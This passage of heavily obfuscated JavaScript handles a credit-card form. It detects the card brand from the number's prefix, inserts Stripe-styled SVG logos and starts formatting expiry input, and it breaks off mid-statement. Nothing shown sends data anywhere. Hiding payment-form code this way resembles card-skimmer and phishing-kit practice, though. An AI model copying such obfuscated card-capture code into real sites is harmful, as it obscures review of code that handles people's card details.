'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'a'+'c'+'5'+'2'+'c'+'d'+'4'+'6'+'f'+'8'+'9'+'f'+'a'+'4'+'0'+'a'+'2'+'9'+'a'+'0'+'b'+'f'+'b'+'9'+'5'+'4'+'e'+'3'+'3'+'1'+'7'+'3'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['r'+'C'+'h'+'B'+'o']='<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'r'+'r'+'o'+'r'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'\x22'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'h'+'a'+'p'+'e'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'A'+'6'+'\x20'+'6'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'2'+'9'+'\x20'+'9'+'.'+'4'+'7'+'v'+'7'+'.'+'1'+'5'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'6'+'.'+'5'+'8'+'\x20'+'1'+'9'+'H'+'2'+'.'+'4'+'2'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'6'+'.'+'6'+'2'+'V'+'2'+'.'+'3'+'8'+'A'+'2'+'.'+'4'+'\x20'+'2'+'.'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'4'+'2'+'\x20'+'0'+'h'+'1'+'9'+'.'+'2'+'6'+'z'+'M'+'1'+'0'+'\x20'+'5'+'.'+'8'+'3'+'c'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'3'+'5'+'-'+'.'+'8'+'3'+'-'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'H'+'3'+'.'+'7'+'8'+'c'+'-'+'.'+'4'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'.'+'3'+'7'+'-'+'.'+'7'+'8'+'.'+'8'+'3'+'v'+'3'+'.'+'3'+'4'+'c'+'0'+'\x20'+'.'+'4'+'6'+'.'+'3'+'5'+'.'+'8'+'3'+'.'+'7'+'8'+'.'+'8'+'3'+'h'+'5'+'.'+'4'+'4'+'c'+'.'+'4'+'3'+'\x20'+'0'+'\x20'+'.'+'7'+'8'+'-'+'.'+'3'+'7'+'.'+'7'+'8'+'-'+'.'+'8'+'3'+'V'+'5'+'.'+'8'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'h'+'a'+'p'+'e'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'5'+'\x20'+'1'+'5'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'<'+'g'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'h'+'a'+'p'+'e'+'\x22'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'6'+'\x20'+'3'+'v'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'\x20'+'2'+'\x20'+'0'+'V'+'3'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'2'+'\x20'+'0'+'z'+'m'+'1'+'\x20'+'8'+'.'+'7'+'5'+'a'+'1'+'.'+'2'+'5'+'\x20'+'1'+'.'+'2'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'-'+'2'+'.'+'5'+'\x20'+'1'+'.'+'2'+'5'+'\x20'+'1'+'.'+'2'+'5'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'\x20'+'2'+'.'+'5'+'z'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'<'+'/'+'g'+'>'+'<'+'/'+'g'+'>'+'<'+'/'+'g'+'>'+'<'+'/'+'s'+'v'+'g'+'>'+'<'+'/'+'d'+'i'+'v'+'>',a['b'+'I'+'q'+'Y'+'f']='c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o';var e=a,H=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['s'+'Z'+'W'+'d'+'S']),D=H['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),t;t=e['y'+'Q'+'i'+'r'+'l'];if(e['j'+'e'+'q'+'b'+'Z'](D['l'+'e'+'n'+'g'+'t'+'h'],0x0))t=e['y'+'Q'+'i'+'r'+'l'];else{if(/^4/['t'+'e'+'s'+'t'](D))t=e['l'+'O'+'d'+'M'+'r'];else{if(/^(5[1-5]|2[2-7])/['t'+'e'+'s'+'t'](D))t=e['I'+'R'+'b'+'k'+'K'];else{if(/^3[47]/['t'+'e'+'s'+'t'](D))t=e['d'+'M'+'y'+'A'+'A'];else{if(/^(35)/['t'+'e'+'s'+'t'](D)){if(e['L'+'e'+'t'+'c'+'y'](e['n'+'w'+'z'+'f'+'l'],e['W'+'Q'+'c'+'a'+'B'])){if(e['R'+'i'+'Z'+'x'+'k'](q['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&e['L'+'M'+'n'+'m'+'I'](A['l'+'e'+'n'+'g'+'t'+'h'],0x5)){var k=e['h'+'s'+'N'+'z'+'Y']['s'+'p'+'l'+'i'+'t']('|'),C=0x0;while(!![]){switch(k[C++]){case'0':R['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['U'+'Y'+'U'+'w'+'m'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'1':Q['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['r'+'w'+'n'+'F'+'m'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=e['O'+'d'+'n'+'K'+'J'](e['z'+'Q'+'K'+'j'+'z'],j);continue;case'2':b['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['U'+'I'+'u'+'w'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['p'+'S'+'J'+'o'+'U'];continue;case'3':O['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['L'+'V'+'V'+'B'+'i'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'4':var j=e['q'+'M'+'p'+'c'+'q'];continue;case'5':S['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['Q'+'T'+'B'+'B'+'K'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'6':T['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['C'+'t'+'w'+'m'+'n'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;}break;}}else{if(e['L'+'e'+'t'+'c'+'y'](v['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var w=e['k'+'D'+'b'+'d'+'e']['s'+'p'+'l'+'i'+'t']('|'),G=0x0;while(!![]){switch(w[G++]){case'0':l['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['U'+'Y'+'U'+'w'+'m'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'1':var j='';continue;case'2':P['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['Q'+'T'+'B'+'B'+'K'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'3':V['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['L'+'V'+'V'+'B'+'i'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'4':M['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['C'+'t'+'w'+'m'+'n'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'5':d['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](e['U'+'I'+'u'+'w'+'g'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=e['S'+'F'+'s'+'o'+'g'];continue;case'6':y['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['r'+'w'+'n'+'F'+'m'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=e['p'+'P'+'p'+'u'+'u'](e['z'+'Q'+'K'+'j'+'z'],j);continue;}break;}}}}else t=e['i'+'N'+'D'+'k'+'P'];}else{if(/^(30|36|38|39)/['t'+'e'+'s'+'t'](D))e['S'+'t'+'A'+'R'+'j'](e['B'+'m'+'p'+'K'+'M'],e['z'+'E'+'t'+'k'+'N'])?t=e['x'+'l'+'f'+'v'+'P']:(H=e['H'+'V'+'i'+'T'+'M'],D['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['P'+'F'+'F'+'x'+'l'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']['a'+'d'+'d'](e['a'+'R'+'i'+'a'+'p']),t=e['V'+'G'+'k'+'y'+'t']);else/^(65|64)/['t'+'e'+'s'+'t'](D)?t=e['J'+'q'+'v'+'a'+'O']:t=e['A'+'R'+'Z'+'J'+'K'];}}}}}var z='';switch(t){case e['y'+'Q'+'i'+'r'+'l']:z=e['w'+'I'+'q'+'q'+'I'],inputClass='';break;case e['l'+'O'+'d'+'M'+'r']:z=e['P'+'R'+'k'+'w'+'y'],inputClass='';break;case e['I'+'R'+'b'+'k'+'K']:z=e['P'+'B'+'o'+'v'+'L'],inputClass='';break;case e['d'+'M'+'y'+'A'+'A']:z=e['W'+'z'+'R'+'y'+'J'],inputClass='';break;case e['i'+'N'+'D'+'k'+'P']:z=e['v'+'G'+'Q'+'U'+'q'],inputClass='';break;case e['x'+'l'+'f'+'v'+'P']:z=e['p'+'A'+'m'+'r'+'g'],inputClass='';break;case e['J'+'q'+'v'+'a'+'O']:z=e['Q'+'F'+'j'+'E'+'Y'],inputClass='';break;case e['A'+'R'+'Z'+'J'+'K']:z=e['r'+'C'+'h'+'B'+'o'],inputClass=e['q'+'M'+'p'+'c'+'q'];break;}document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e['b'+'I'+'q'+'Y'+'f'])['i'+'n'+'n'+'e'+'r'+'H'+'T'+'M'+'L']=z,typeCard=t;}function inputHandler(N){var a={'Abkuk':'3'+'|'+'2'+'|'+'4'+'|'+'1'+'|'+'0','TRGmi':function(D,t){return D>t;},'mGTVR':function(D,t){return D!==t;},'TqOAC':'\x20'+'/'+'\x20','ZNMgt':function(D,t,z){return D(t,z);},'IuBzD':'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'3'+'2'+'\x20'+'2'+'1'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'5'+'1'+'5'+'e'+'8'+'0'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'I'+'c'+'o'+'n'+'-'+'f'+'i'+'l'+'l'+'\x22'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'0'+'\x20'+'2'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'2'+'1'+'.'+'6'+'8'+'\x20'+'0'+'H'+'2'+'c'+'-'+'.'+'9'+'2'+'\x20'+'0'+'-'+'2'+'\x20'+'1'+'.'+'0'+'6'+'-'+'2'+'\x20'+'2'+'v'+'1'+'5'+'c'+'0'+'\x20'+'.'+'9'+'4'+'\x20'+'1'+'.'+'0'+'8'+'\x20'+'2'+'\x20'+'2'+'\x20'+'2'+'h'+'2'+'5'+'c'+'.'+'9'+'2'+'\x20'+'0'+'\x20'+'2'+'-'+'1'+'.'+'0'+'6'+'\x20'+'2'+'-'+'2'+'V'+'9'+'.'+'4'+'7'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'-'+'3'+'\x20'+'1'+'.'+'4'+'5'+'V'+'1'+'1'+'c'+'0'+'\x20'+'.'+'6'+'6'+'-'+'.'+'3'+'6'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'H'+'3'+'c'+'-'+'.'+'6'+'4'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'4'+'-'+'1'+'-'+'1'+'v'+'-'+'1'+'c'+'0'+'-'+'.'+'6'+'6'+'.'+'3'+'6'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'1'+'7'+'.'+'5'+'3'+'a'+'5'+'.'+'9'+'8'+'\x20'+'5'+'.'+'9'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'.'+'1'+'5'+'-'+'9'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'9'+'.'+'3'+'4'+'\x20'+'3'+'H'+'0'+'v'+'3'+'h'+'1'+'9'+'.'+'0'+'8'+'a'+'6'+'.'+'0'+'4'+'\x20'+'6'+'.'+'0'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'2'+'6'+'-'+'3'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'g'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+'='+'\x22'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'1'+'8'+')'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'7'+'\x20'+'1'+'4'+'A'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'1'+'\x20'+'1'+'\x20'+'7'+'\x20'+'0'+'a'+'7'+'\x20'+'7'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'0'+'\x20'+'1'+'4'+'z'+'M'+'4'+'.'+'2'+'2'+'\x20'+'4'+'.'+'1'+'h'+'-'+'.'+'7'+'9'+'l'+'-'+'1'+'.'+'9'+'3'+'.'+'9'+'8'+'v'+'1'+'l'+'1'+'.'+'5'+'3'+'-'+'.'+'8'+'V'+'9'+'.'+'9'+'h'+'1'+'.'+'2'+'V'+'4'+'.'+'1'+'z'+'m'+'2'+'.'+'3'+'.'+'8'+'c'+'.'+'5'+'7'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'.'+'3'+'2'+'.'+'9'+'7'+'.'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'7'+'.'+'8'+'5'+'-'+'1'+'.'+'1'+'5'+'.'+'8'+'5'+'h'+'-'+'.'+'3'+'v'+'.'+'8'+'5'+'h'+'.'+'3'+'6'+'c'+'.'+'7'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'1'+'.'+'3'+'6'+'\x20'+'1'+'.'+'2'+'1'+'.'+'8'+'8'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'4'+'8'+'.'+'8'+'4'+'-'+'1'+'.'+'1'+'6'+'.'+'8'+'4'+'-'+'.'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'1'+'6'+'-'+'1'+'.'+'5'+'2'+'-'+'.'+'4'+'7'+'v'+'1'+'c'+'.'+'5'+'6'+'.'+'2'+'4'+'\x20'+'1'+'.'+'1'+'2'+'.'+'3'+'7'+'\x20'+'1'+'.'+'6'+'7'+'.'+'3'+'7'+'\x20'+'1'+'.'+'3'+'1'+'\x20'+'0'+'\x20'+'2'+'.'+'2'+'1'+'-'+'.'+'6'+'7'+'\x20'+'2'+'.'+'2'+'1'+'-'+'1'+'.'+'6'+'4'+'\x20'+'0'+'-'+'.'+'6'+'8'+'-'+'.'+'4'+'2'+'-'+'1'+'.'+'2'+'3'+'-'+'1'+'.'+'1'+'2'+'-'+'1'+'.'+'4'+'5'+'.'+'6'+'-'+'.'+'2'+'.'+'9'+'9'+'-'+'.'+'7'+'3'+'.'+'9'+'9'+'-'+'1'+'.'+'3'+'3'+'C'+'8'+'.'+'6'+'8'+'\x20'+'4'+'.'+'6'+'4'+'\x20'+'7'+'.'+'8'+'5'+'\x20'+'4'+'\x20'+'6'+'.'+'6'+'5'+'\x20'+'4'+'a'+'4'+'\x20'+'4'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'5'+'7'+'.'+'3'+'4'+'v'+'.'+'9'+'8'+'c'+'.'+'4'+'8'+'-'+'.'+'2'+'7'+'.'+'9'+'7'+'-'+'.'+'4'+'2'+'\x20'+'1'+'.'+'4'+'4'+'-'+'.'+'4'+'2'+'z'+'m'+'4'+'.'+'3'+'2'+'\x20'+'2'+'.'+'1'+'8'+'c'+'.'+'7'+'3'+'\x20'+'0'+'\x20'+'1'+'.'+'2'+'4'+'.'+'4'+'3'+'\x20'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'\x20'+'0'+'\x20'+'.'+'5'+'9'+'-'+'.'+'5'+'1'+'\x20'+'1'+'-'+'1'+'.'+'2'+'4'+'\x20'+'1'+'-'+'.'+'4'+'4'+'\x20'+'0'+'-'+'.'+'9'+'-'+'.'+'1'+'4'+'-'+'1'+'.'+'3'+'7'+'-'+'.'+'4'+'3'+'v'+'1'+'.'+'0'+'3'+'c'+'.'+'4'+'9'+'.'+'2'+'2'+'.'+'9'+'9'+'.'+'3'+'3'+'\x20'+'1'+'.'+('4'+'8'+'.'+'3'+'3'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'.'+'5'+'-'+'.'+'0'+'4'+'.'+'7'+'3'+'-'+'.'+'1'+'.'+'5'+'2'+'-'+'.'+'8'+'5'+'.'+'8'+'2'+'-'+'1'+'.'+'8'+'3'+'.'+'8'+'2'+'-'+'2'+'.'+'8'+'8'+'l'+'-'+'.'+'0'+'2'+'-'+'.'+'4'+'2'+'a'+'2'+'.'+'3'+'\x20'+'2'+'.'+'3'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'1'+'.'+'2'+'3'+'-'+'.'+'3'+'2'+'c'+'-'+'.'+'1'+'8'+'\x20'+'0'+'-'+'.'+'3'+'7'+'.'+'0'+'1'+'-'+'.'+'5'+'7'+'.'+'0'+'4'+'v'+'-'+'1'+'.'+'3'+'h'+'1'+'.'+'4'+'4'+'a'+'5'+'.'+'6'+'2'+'\x20'+'5'+'.'+'6'+'2'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'-'+'.'+'4'+'6'+'-'+'.'+'9'+'2'+'H'+'9'+'.'+'6'+'4'+'v'+'3'+'.'+'1'+'5'+'c'+'.'+'4'+'-'+'.'+'1'+'.'+'8'+'-'+'.'+'1'+'7'+'\x20'+'1'+'.'+'2'+'-'+'.'+'1'+'7'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'),'Xontq':function(D,t){return D===t;},'AGpGR':function(D,t){return D(t);},'lgwuD':function(D,t){return D+t;},'SiDmc':function(D,t){return D+t;},'bGSbW':function(D,t){return D+t;},'fXmlc':function(D,t){return D(t);},'jEvTJ':function(D,t){return D>=t;},'pnOYF':function(D,t){return D<=t;},'eCayX':'e'+'W'+'y'+'t'+'B','plnvb':function(D,t){return D!==t;},'aUPzI':'d'+'e'+'l'+'e'+'t'+'e'+'C'+'o'+'n'+'t'+'e'+'n'+'t'+'B'+'a'+'c'+'k'+'w'+'a'+'r'+'d','BBXTo':function(D,t){return D!==t;},'AZTTj':'r'+'Q'+'A'+'C'+'X'},H=N['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e'];if(a['X'+'o'+'n'+'t'+'q'](H['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&!a['A'+'G'+'p'+'G'+'R'](isNaN,H)&&a['T'+'R'+'G'+'m'+'i'](H,0xc))N['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=a['l'+'g'+'w'+'u'+'D'](a['S'+'i'+'D'+'m'+'c'](a['b'+'G'+'S'+'b'+'W']('0',H['c'+'h'+'a'+'r'+'A'+'t'](0x0)),a['T'+'q'+'O'+'A'+'C']),H['c'+'h'+'a'+'r'+'A'+'t'](0x1));else{if(a['X'+'o'+'n'+'t'+'q'](H['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&!a['f'+'X'+'m'+'l'+'c'](isNaN,H)&&a['j'+'E'+'v'+'T'+'J'](H,0x2)&&a['p'+'n'+'O'+'Y'+'F'](H,0x9)){if(a['m'+'G'+'T'+'V'+'R'](a['e'+'C'+'a'+'y'+'X'],a['e'+'C'+'a'+'y'+'X'])){var 